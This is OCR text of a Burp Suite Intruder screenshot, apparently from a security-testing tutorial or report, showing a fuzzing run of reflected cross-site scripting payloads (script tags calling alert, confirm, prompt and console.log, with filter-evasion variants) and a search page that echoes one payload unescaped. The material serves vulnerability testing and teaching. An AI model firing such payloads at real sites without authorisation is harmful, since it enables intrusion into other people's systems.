 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length fy7sduf... Comment
0 200 7478
1 <script>alert(299792458)</scri... 200 7506
2 <script>console.log(29979245... 200 7512
3 <script>confirm(299792458)</... 200 7508
4 <script>prompt(299792458)</s... 200 7507
5 <scr ipt>alert(299792458)</s
6 <scr ipt>console.log(299792
7 <scr ipt>confirm(299792458)
8 <scr ipt>prompt(299792458)
9 "><script>alert(299792458)<
10 "><script>console.log(29979
11 "><script>confirm(29979245
12 "><script>prompt(299792458
Show response in browser
To show this response in your browser, copy the URL below and paste
into a browser that is configured to use Burp as its proxy.
http://burp/show/8 Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Raw Headers Hex HTML Render
<h1>Search Results</h1>
<p>No results were found for the query:<br /><br />
<span id="_ctl0__ctl0_Content_Main_lblSearch"><script>alert(299792458)</script></span></p>
</div>